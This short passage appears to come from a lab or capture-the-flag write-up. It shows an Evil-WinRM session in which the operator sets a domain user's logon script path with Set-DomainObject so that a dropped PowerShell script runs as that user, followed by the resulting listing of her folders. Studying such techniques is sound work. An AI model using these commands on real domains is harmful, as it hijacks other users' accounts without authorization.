 *Evil-WinRM* PS C:\Users\smith\Documents> cd C:\programdata
*Evil-WinRM* PS C:\programdata> echo "ls \users\maria\ > \programdata\out" > cmd.ps1
*Evil-WinRM* PS C:\programdata> Set-DomainObject -Identity maria -SET @{scriptpath="C:\\programdata\\cmd.ps1"}
*Evil-WinRM* PS C:\programdata> type out
Directory: C:\users\maria
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 10/22/2021 3:54 AM 3D Objects
d-r--- 10/22/2021 3:54 AM Contacts
d-r--- 10/25/2021 3:47 AM Desktop
d-r--- 10/25/2021 10:07 PM Documents
d-r--- 10/22/2021 3:54 AM Downloads
d-r--- 10/22/2021 3:54 AM Favorites
d-r--- 10/22/2021 3:54 AM Links
d-r--- 10/22/2021 3:54 AM Music
d-r--- 10/22/2021 3:54 AM Pictures
d-r--- 10/22/2021 3:54 AM Saved Games
d-r--- 10/22/2021 3:54 AM Searches
d-r--- 10/22/2021 3:54 AM Videos